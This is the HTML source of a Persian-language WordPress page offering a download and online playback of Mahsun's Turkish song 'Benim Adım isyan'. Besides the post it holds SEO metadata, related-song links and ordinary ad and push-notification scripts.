

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://torkmusic.ir/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF-%D8%A8%D9%86%DB%8C%D9%85-%D8%A2%D8%AF%DB%8C%D9%85-%D8%A7%DB%8C%D8%B3%DB%8C%D8%A7%D9%86-%D8%A7%D8%B2-%D9%85%D8%A7%D9%87%D8%B3%D9%88%D9%86/
body_size: 22350
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود آهنگ بنیم آدیم ایسیان از ماهسون + پخش آنلاین 320</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO Premium plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="دانلود آهنگ بنیم آدیم ایسیان از ماهسون,آهنگ جدید بنیم آدیم ایسیان,بنیم آدیم ایسیان,Mahsun - Benim Adım isyan,متن آهنگ بنیم آدیم ایسیان"/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%86%db%8c%d9%85-%d8%a2%d8%af%db%8c%d9%85-%d8%a7%db%8c%d8%b3%db%8c%d8%a7%d9%86-%d8%a7%d8%b2-%d9%85%d8%a7%d9%87%d8%b3%d9%88%d9%86/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="دانلود آهنگ بنیم آدیم ایسیان از ماهسون + پخش آنلاین 320" />
<meta property="og:description" content="دانلود آهنگ بنیم آدیم ایسیان از ماهسون,آهنگ جدید بنیم آدیم ایسیان,بنیم آدیم ایسیان,Mahsun - Benim Adım isyan,متن آهنگ بنیم آدیم ایسیان" />
<meta property="og:url" content="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%86%db%8c%d9%85-%d8%a2%d8%af%db%8c%d9%85-%d8%a7%db%8c%d8%b3%db%8c%d8%a7%d9%86-%d8%a7%d8%b2-%d9%85%d8%a7%d9%87%d8%b3%d9%88%d9%86/" />
<meta property="og:site_name" content="تورک موزیک | دانلود آهنگ ترکی" />
<meta property="article:tag" content="Mahsun - Benim Adım isyan" />
<meta property="article:tag" content="آهنگ بنیم آدیم ایسیان ماهسون" />
<meta property="article:tag" content="آهنگ ترکی" />
<meta property="article:tag" content="آهنگ ترکی بنیم آدیم ایسیان" />
<meta property="article:tag" content="آهنگ تورکی" />
<meta property="article:tag" content="آهنگ جدید ماهسون" />
<meta property="article:tag" content="آهنگ های ماهسون" />
<meta property="article:tag" content="دانلود آهنگ ترکی" />
<meta property="article:tag" content="دانلود فول آلبوم ماهسون" />
<meta property="article:tag" content="ماهسون" />
<meta property="article:tag" content="ماهسون - بنیم آدیم ایسیان" />
<meta property="article:section" content="دانلود آهنگ جدید" />
<meta property="article:published_time" content="2023-08-05T09:37:06+03:30" />
<meta property="og:image" content="https://torkmusic.ir/wp-content/uploads/2023/08/Mahsun-Benim-Adım-isyan.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="دانلود آهنگ بنیم آدیم ایسیان از ماهسون,آهنگ جدید بنیم آدیم ایسیان,بنیم آدیم ایسیان,Mahsun - Benim Adım isyan,متن آهنگ بنیم آدیم ایسیان" />
<meta name="twitter:title" content="دانلود آهنگ بنیم آدیم ایسیان از ماهسون + پخش آنلاین 320" />
<meta name="twitter:image" content="https://torkmusic.ir/wp-content/uploads/2023/08/Mahsun-Benim-Adım-isyan.jpg" />
<meta property="DC.date.issued" content="2023-08-05T09:37:06+03:30" />
<!-- / Yoast SEO Premium plugin. -->

<link rel="alternate" type="application/rss+xml" title="تورک موزیک | دانلود آهنگ ترکی &raquo; دانلود آهنگ بنیم آدیم ایسیان از ماهسون خوراک دیدگاه‌ها" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%86%db%8c%d9%85-%d8%a2%d8%af%db%8c%d9%85-%d8%a7%db%8c%d8%b3%db%8c%d8%a7%d9%86-%d8%a7%d8%b2-%d9%85%d8%a7%d9%87%d8%b3%d9%88%d9%86/feed/" />
<link rel='stylesheet' id='style-css' href='https://torkmusic.ir/wp-content/themes/Musiceet/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://torkmusic.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://torkmusic.ir/wp-json/wp/v2/posts/17387" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://torkmusic.ir/?p=17387' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://torkmusic.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftorkmusic.ir%2F%25d8%25af%25d8%25a7%25d9%2586%25d9%2584%25d9%2588%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d8%25a8%25d9%2586%25db%258c%25d9%2585-%25d8%25a2%25d8%25af%25db%258c%25d9%2585-%25d8%25a7%25db%258c%25d8%25b3%25db%258c%25d8%25a7%25d9%2586-%25d8%25a7%25d8%25b2-%25d9%2585%25d8%25a7%25d9%2587%25d8%25b3%25d9%2588%25d9%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://torkmusic.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftorkmusic.ir%2F%25d8%25af%25d8%25a7%25d9%2586%25d9%2584%25d9%2588%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d8%25a8%25d9%2586%25db%258c%25d9%2585-%25d8%25a2%25d8%25af%25db%258c%25d9%2585-%25d8%25a7%25db%258c%25d8%25b3%25db%258c%25d8%25a7%25d9%2586-%25d8%25a7%25d8%25b2-%25d9%2585%25d8%25a7%25d9%2587%25d8%25b3%25d9%2588%25d9%2586%2F&#038;format=xml" />
<script type="text/javascript">
                (function (){
                  const head = document.getElementsByTagName("head")[0];
                  const script = document.createElement("script");
                  script.type = "text/javascript";
                  script.async = true;
                  script.src = "https://s1.mediaad.org/serve/torkmusic.ir/loader.js";
                  head.appendChild(script);
                })();
            </script>


<script type="text/javascript">
  window.AD_PLACE_ID = 156;
  var script = document.createElement("script");
  script.onload = function () {
    window.initializeFirebaseScripts();
  };
  script.src = "https://push.notifhub.com/sdk/main.js";
  document.getElementsByTagName("head")[0].appendChild(script);
</script><link rel="preload" as="font" href="https://torkmusic.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2" crossorigin>
<link rel="icon" type="image/png" href="https://torkmusic.ir/wp-content/uploads/2025/10/download.png">
<meta name="theme-color" content="#ea2ece">
<style>body{--body--hue: #eaeaea; /* رنگ بکگراند */--main--hue: #ea2ece; /* رنگ بکگراند هدر */--headbg--hue: #0a0000; /* رنگ اصلی ابی */--hover--hue: #e90f59; /* رنگ اصلی ابی */--note--hue:#dd3333; /* رنگ بگراند اطلاعیه */--notea--hue:#fff; /* رنگ لینک اطلاعیه */}@font-face{font-family:iranyekan;font-style:normal;font-weight:normal;src:url(https://torkmusic.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2) format("woff2");font-display:swap}body,input,button,textarea,h1,h2,h3,h4,h5,h6{font-family:iranyekan}body{background:var(--body--hue);font-size:16px;}input,button,textarea{16px}.width{max-width:1024px;}.search button,.posts header,.sbox header,.mpagenavi a:hover, .mpagenavi .current,.posts .more:hover,.singers a, .boxdownload a,.vebeetpre, .vebeetnext,.commentsfrom button,.answer .chdr strong b{background: var(--main--hue);}.textlogo{background-image:url([data-uri])}.header{background: var(--headbg--hue);}.the_content{text-align:center}.header li a:hover {color: var(--headbg--hue);}</style>
</head>
<body data-rsssl=1>
<header class="header">
<div class="width flex">
<nav class="flex"><a class="textlogo" href="https://torkmusic.ir" title="تورک موزیک" rel="home"><span>تورک موزیک</span></a>
<ul class="flex"><li><a href="https://torkmusic.ir/%d9%be%d8%ae%d8%b4-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%b4%d9%85%d8%a7/">پخش آهنگ</a></li>
</ul></nav>
</div>
</header>
<div class="width flex2">
<div class="mright flex">
<div class="mcenter">
<a class="vebeetnext" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%86%d9%85%db%8c%d8%b4%d9%87-%d8%a2%d8%b4%d8%aa%db%8c-%d8%af%d8%a7%d8%af-%d8%b3%d9%86%da%af-%d9%88-%d8%a8%d8%a7-%d8%b4%db%8c%d8%b4%d9%87/" rel="next"><span>پست بعدی</span></a><a class="vebeetpre" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a2%d9%88%d8%a7%d8%b1%d9%87-%d8%a7%d8%b2-%d8%ad%d8%a7%d9%85%d8%af-%d9%81%d9%82%d8%a7%d8%b1%d8%aa%db%8c/" rel="prev"><span>پست قبلی</span></a><article class="posts">
<header>
<h1><a title="دانلود آهنگ بنیم آدیم ایسیان از ماهسون" rel="bookmark" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%86%db%8c%d9%85-%d8%a2%d8%af%db%8c%d9%85-%d8%a7%db%8c%d8%b3%db%8c%d8%a7%d9%86-%d8%a7%d8%b2-%d9%85%d8%a7%d9%87%d8%b3%d9%88%d9%86/">دانلود آهنگ بنیم آدیم ایسیان از ماهسون</a></h1>
</header>
<div class="the_content">
<h2 style="text-align: center"><span style="color: #ff0000"> <a href="https://torkmusic.ir/tag/%d9%85%d8%a7%d9%87%d8%b3%d9%88%d9%86/">ماهسون</a> – بنیم آدیم ایسیان</span></h2>
<h2 style="text-align: center"><span style="color: #0000ff">دانلود آهنگ ماهسون به نام بنیم آدیم ایسیان</span></h2>
<h3 style="text-align: center"><span style="color: #333333">Mahsun – Benim Adım isyan </span></h3>
<div class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" title="دانلود آهنگ بنیم آدیم ایسیان از ماهسون" src="https://torkmusic.ir/wp-content/uploads/2023/08/Mahsun-Benim-Adım-isyan.jpg" alt="دانلود آهنگ بنیم آدیم ایسیان از ماهسون" width="300" height="300"></p>
<p class="wp-caption-text"><span style="color: #ffffff">دانلود آهنگ بنیم آدیم ایسیان از ماهسون</span></p>
</div>
<p><span id="more-17387"></span></p>
<div>
<div class="none_sel">
<p style="text-align: center"><strong><span style="color: #ff0000">متن آهنگ بنیم آدیم ایسیان</span></strong></p>
<p style="text-align: center">
بنیم آدیم ایسیان ماهسون
</p>
</div>
</div>
</div>
	
	
	
<div id="mediaad-5kdRG"></div>
	
	
	
<div class="boxdownload">
<span class="player">پخش آنلاین موزیک </span><audio src="https://dl.torkmusic.ir/2023/08/05/Mahsun - Benim Adım isyan.mp3" controls>مرورگر شما از Player ساپورت نمی کند.</audio></div>

<div id="mediaad-EgDZq"></div>

	
<div class="boxdownload">	
<a title="دانلود آهنگ با کیفیت عالی 320" href="https://dl.torkmusic.ir/2023/08/05/Mahsun - Benim Adım isyan.mp3">دانلود آهنگ با کیفیت عالی 320</a><a title="دانلود آهنگ با کیفیت خوب 128" href="https://dl.torkmusic.ir/2023/08/05/Mahsun - Benim Adım isyan.mp3">دانلود آهنگ با کیفیت خوب 128</a></div>


<div id="mediaad-W2Z9g"></div>


<footer class="flex">
<ul class="flex">
<li class="cat"><a href="https://torkmusic.ir/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" rel="category tag">دانلود آهنگ جدید</a></li>
<li class="time">5 آگوست 2023</li>
<li class="cmmnts">0 نظر</li></ul>
<h3 class="ctags flex">برچسب ها : <a href="https://torkmusic.ir/tag/mahsun-benim-adim-isyan/" rel="tag">Mahsun - Benim Adım isyan</a> ، <a href="https://torkmusic.ir/tag/%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%86%db%8c%d9%85-%d8%a2%d8%af%db%8c%d9%85-%d8%a7%db%8c%d8%b3%db%8c%d8%a7%d9%86-%d9%85%d8%a7%d9%87%d8%b3%d9%88%d9%86/" rel="tag">آهنگ بنیم آدیم ایسیان ماهسون</a> ، <a href="https://torkmusic.ir/tag/%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c/" rel="tag">آهنگ ترکی</a> ، <a href="https://torkmusic.ir/tag/%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c-%d8%a8%d9%86%db%8c%d9%85-%d8%a2%d8%af%db%8c%d9%85-%d8%a7%db%8c%d8%b3%db%8c%d8%a7%d9%86/" rel="tag">آهنگ ترکی بنیم آدیم ایسیان</a> ، <a href="https://torkmusic.ir/tag/%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88%d8%b1%da%a9%db%8c/" rel="tag">آهنگ تورکی</a> ، <a href="https://torkmusic.ir/tag/%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%85%d8%a7%d9%87%d8%b3%d9%88%d9%86/" rel="tag">آهنگ جدید ماهسون</a> ، <a href="https://torkmusic.ir/tag/%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%a7%d9%87%d8%b3%d9%88%d9%86/" rel="tag">آهنگ های ماهسون</a> ، <a href="https://torkmusic.ir/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c/" rel="tag">دانلود آهنگ ترکی</a> ، <a href="https://torkmusic.ir/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d9%85%d8%a7%d9%87%d8%b3%d9%88%d9%86/" rel="tag">دانلود فول آلبوم ماهسون</a> ، <a href="https://torkmusic.ir/tag/%d9%85%d8%a7%d9%87%d8%b3%d9%88%d9%86/" rel="tag">ماهسون</a> ، <a href="https://torkmusic.ir/tag/%d9%85%d8%a7%d9%87%d8%b3%d9%88%d9%86-%d8%a8%d9%86%db%8c%d9%85-%d8%a2%d8%af%db%8c%d9%85-%d8%a7%db%8c%d8%b3%db%8c%d8%a7%d9%86/" rel="tag">ماهسون - بنیم آدیم ایسیان</a></h3>
</footer>
</article>
	
<div class="sbox">
<header><h4>پست های پیشنهادی</h4></header>
<div class="specials spcls">
<ul class="flex">
<li><a href="https://torkmusic.ir/fgyjhyrj/" title="دانلود آهنگ خارجی از raye &#8211; escapism(sped up)">
<img width="150" height="150" src="https://torkmusic.ir/wp-content/uploads/2023/07/raye---escapism(sped-up)-khareji-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ خارجی از raye &#8211; escapism(sped up)" title="دانلود آهنگ خارجی از raye &#8211; escapism(sped up)" decoding="async" loading="lazy" srcset="https://torkmusic.ir/wp-content/uploads/2023/07/raye---escapism(sped-up)-khareji-150x150.jpg 150w, https://torkmusic.ir/wp-content/uploads/2023/07/raye---escapism(sped-up)-khareji-300x300.jpg 300w, https://torkmusic.ir/wp-content/uploads/2023/07/raye---escapism(sped-up)-khareji.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>دانلود آهنگ خارجی از raye &#8211; escapism(sped up)</span>
</a></li>
<li><a href="https://torkmusic.ir/wededed/" title="دانلود آهنگ اولین بار که اشتباه کردم گفتی ترکم میکنی از شهرام شب پره">
<img width="150" height="150" src="https://torkmusic.ir/wp-content/uploads/2023/11/Shahram-Shabpareh-Yareh-Shirin-Sokhanam-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ اولین بار که اشتباه کردم گفتی ترکم میکنی از شهرام شب پره" title="دانلود آهنگ اولین بار که اشتباه کردم گفتی ترکم میکنی از شهرام شب پره" decoding="async" loading="lazy" /><span>دانلود آهنگ اولین بار که اشتباه کردم گفتی ترکم میکنی از شهرام شب پره</span>
</a></li>
<li><a href="https://torkmusic.ir/edfefe/" title="دانلود آهنگ ندونسته دلمو به غریبه سپردم نسخه اصلی با ریمیکس از حسن شماعی زاده">
<img width="150" height="150" src="https://torkmusic.ir/wp-content/uploads/2023/07/hasan-shamaei-zade-nadooneste-delamo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ ندونسته دلمو به غریبه سپردم نسخه اصلی با ریمیکس از حسن شماعی زاده" title="دانلود آهنگ ندونسته دلمو به غریبه سپردم نسخه اصلی با ریمیکس از حسن شماعی زاده" decoding="async" loading="lazy" /><span>دانلود آهنگ ندونسته دلمو به غریبه سپردم نسخه اصلی با ریمیکس از حسن شماعی زاده</span>
</a></li>
<li><a href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%db%8c%d9%85%d8%af%db%8c-%d8%a8%d9%88-%d9%86%d9%87-%da%af%d9%88%d8%b2%d9%84-%d8%a7%d9%88%d8%ba%d9%84%d8%a7%d9%86-%d8%af%db%8c-%d8%a8/" title="دانلود آهنگ کیمدی بو نه گوزل اوغلان دی بو از صدای زن">
<img width="150" height="150" src="https://torkmusic.ir/wp-content/uploads/2024/12/sedaye-zan-kimdi-bu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ کیمدی بو نه گوزل اوغلان دی بو از صدای زن" title="دانلود آهنگ کیمدی بو نه گوزل اوغلان دی بو از صدای زن" decoding="async" loading="lazy" srcset="https://torkmusic.ir/wp-content/uploads/2024/12/sedaye-zan-kimdi-bu-150x150.jpg 150w, https://torkmusic.ir/wp-content/uploads/2024/12/sedaye-zan-kimdi-bu.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>دانلود آهنگ کیمدی بو نه گوزل اوغلان دی بو از صدای زن</span>
</a></li>
</ul>
</div>
</div>
<div class="sbox commentsfrom" id="comment_form">
<header><h4>دیدگاه خود را بگذارید</h4></header>
<form action="https://torkmusic.ir/wp-comments-post.php" method="post" id="commentform" name="commform" onsubmit="return validateForm()">
<div class="holder flex">
<input type="text" name="author" placeholder="نام" id="author" value="" required>
<input type="text" name="email" placeholder="ایمیل" class="mail" id="email" value="" required>
</div>
<textarea id="comment" placeholder="پیام شما" name="comment" required></textarea>
<button type="submit">ثبت نظر</button>
<input type="hidden" name="comment_post_ID" value="17387" />
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
</form></div>
<ul class="answer">
</ul></div>
<aside class="sidebar right">
</aside>


</div>
<aside class="sidebar left">
<section class="sbox"><header><h4>لینک ها</h4></header><div class="menu-%d9%84%db%8c%d9%86%da%a9-%d8%af%d9%88%d8%b3%d8%aa%d8%a7%d9%86-container"><ul id="menu-%d9%84%db%8c%d9%86%da%a9-%d8%af%d9%88%d8%b3%d8%aa%d8%a7%d9%86" class="menu"><li id="menu-item-14100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14100"><a href="https://azarbaijanmusic.ir/">دانلود آهنگ</a></li>
<li id="menu-item-16676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16676"><a href="https://music-week.ir/">دانلود آهنگ</a></li>
<li id="menu-item-22627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22627"><a href="https://setika.ir/">اخبار و عکس</a></li>
<li id="menu-item-25001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25001"><a href="https://delsamusic.com/">دلسا موزیک</a></li>
<li id="menu-item-26080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26080"><a href="https://ghalbmusic.com/">قلب موزیک</a></li>
</ul></div></section></aside>
</div>
<footer class="footer">
<div class="width flex2">
<div class="footbox">
<h5>دانلود آهنگ ترکی</h5>
<ul>
<li><a title="دانلود آهنگ حامد لوحی به نام دلبر جان" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%a7%d9%85%d8%af-%d9%84%d9%88%d8%ad%db%8c-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%d8%af%d9%84%d8%a8%d8%b1-%d8%ac%d8%a7%d9%86/">دانلود آهنگ حامد لوحی به نام دلبر جان</a></li>
<li><a title="دانلود آهنگ امید مردانی به نام آی پاراسی" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d8%af-%d9%85%d8%b1%d8%af%d8%a7%d9%86%db%8c-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%d8%a2%db%8c-%d9%be%d8%a7%d8%b1%d8%a7%d8%b3/">دانلود آهنگ امید مردانی به نام آی پاراسی</a></li>
<li><a title="دانلود آهنگ ملورین آتما منی" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%84%d9%88%d8%b1%db%8c%d9%86-%d8%a2%d8%aa%d9%85%d8%a7-%d9%85%d9%86%db%8c/">دانلود آهنگ ملورین آتما منی</a></li>
<li><a title="دانلود آهنگ سینا نظرزاده به نام سی و چند ساله" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b3%db%8c%d9%86%d8%a7-%d9%86%d8%b8%d8%b1%d8%b2%d8%a7%d8%af%d9%87-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%d8%b3%db%8c-%d9%88-%da%86%d9%86%d8%af/">دانلود آهنگ سینا نظرزاده به نام سی و چند ساله</a></li>
<li><a title="دانلود آهنگ ملورین به نام خینا گلدی" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%84%d9%88%d8%b1%db%8c%d9%86-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%d8%ae%db%8c%d9%86%d8%a7-%da%af%d9%84%d8%af%db%8c/">دانلود آهنگ ملورین به نام خینا گلدی</a></li>
</ul>
</div>
<div class="footbox">
<h5>دانلود آهنگ جدید</h5>
<ul>
<li><a title="دانلود آهنگ خارجی از raye &#8211; escapism(sped up)" href="https://torkmusic.ir/fgyjhyrj/">دانلود آهنگ خارجی از raye &#8211; escapism(sped up)</a></li>
<li><a title="دانلود آهنگ اولین بار که اشتباه کردم گفتی ترکم میکنی از شهرام شب پره" href="https://torkmusic.ir/wededed/">دانلود آهنگ اولین بار که اشتباه کردم گفتی ترکم میکنی از شهرام شب پره</a></li>
<li><a title="دانلود آهنگ ندونسته دلمو به غریبه سپردم نسخه اصلی با ریمیکس از حسن شماعی زاده" href="https://torkmusic.ir/edfefe/">دانلود آهنگ ندونسته دلمو به غریبه سپردم نسخه اصلی با ریمیکس از حسن شماعی زاده</a></li>
<li><a title="دانلود آهنگ کیمدی بو نه گوزل اوغلان دی بو از صدای زن" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%db%8c%d9%85%d8%af%db%8c-%d8%a8%d9%88-%d9%86%d9%87-%da%af%d9%88%d8%b2%d9%84-%d8%a7%d9%88%d8%ba%d9%84%d8%a7%d9%86-%d8%af%db%8c-%d8%a8/">دانلود آهنگ کیمدی بو نه گوزل اوغلان دی بو از صدای زن</a></li>
<li><a title="دانلود آهنگ الو الو در میزنن صدا تق تق میاد از" href="https://torkmusic.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%84%d9%88-%d8%a7%d9%84%d9%88-%d8%af%d8%b1-%d9%85%db%8c%d8%b2%d9%86%d9%86-%d8%b5%d8%af%d8%a7-%d8%aa%d9%82-%d8%aa%d9%82-%d9%85/">دانلود آهنگ الو الو در میزنن صدا تق تق میاد از</a></li>
</ul>
</div>
<div class="footbox">
<h5>نوحه ترکی</h5>
<ul>
<li><a title="دانلود نوحه ترکی علی اصغر از روح الله خداداد و گونل محرموا" href="https://torkmusic.ir/%d9%86%d9%88%d8%ad%d9%87-%d8%aa%d8%b1%da%a9%db%8c-%d8%b9%d9%84%db%8c-%d8%a7%d8%b5%d8%ba%d8%b1-%d8%a7%d8%b2-%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%d8%ae%d8%af%d8%a7%d8%af%d8%a7%d8%af/">دانلود نوحه ترکی علی اصغر از روح الله خداداد و گونل محرموا</a></li>
<li><a title="نوحه علی حقایق به نام یخیلیب عباسیم نهر فرات اوسته" href="https://torkmusic.ir/%d8%b9%d9%84%db%8c-%d8%ad%d9%82%d8%a7%db%8c%d9%82-%db%8c%d8%ae%db%8c%d9%84%db%8c%d8%a8-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c%d9%85-%d9%86%d9%87%d8%b1-%d9%81%d8%b1%d8%a7%d8%aa-%d8%a7%d9%88%d8%b3%d8%aa%d9%87/">نوحه علی حقایق به نام یخیلیب عباسیم نهر فرات اوسته</a></li>
<li><a title="نوحه محمدباقر منصوری به نام خداحافظ ای آنام باجی" href="https://torkmusic.ir/%d9%85%d8%ad%d9%85%d8%af%d8%a8%d8%a7%d9%82%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c-%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%db%8c-%d8%a2%d9%86%d8%a7%d9%85-%d8%a8%d8%a7%d8%ac%db%8c/">نوحه محمدباقر منصوری به نام خداحافظ ای آنام باجی</a></li>
<li><a title="دانلود نوحه اکبر بابازاده به نام طفل عطشان" href="https://torkmusic.ir/%d9%86%d9%88%d8%ad%d9%87-%d8%a7%da%a9%d8%a8%d8%b1-%d8%a8%d8%a7%d8%a8%d8%a7%d8%b2%d8%a7%d8%af%d9%87-%d8%a8%d9%87-%d9%86%d8%a7%d9%85-%d8%b7%d9%81%d9%84-%d8%b9%d8%b7%d8%b4%d8%a7%d9%86/">دانلود نوحه اکبر بابازاده به نام طفل عطشان</a></li>
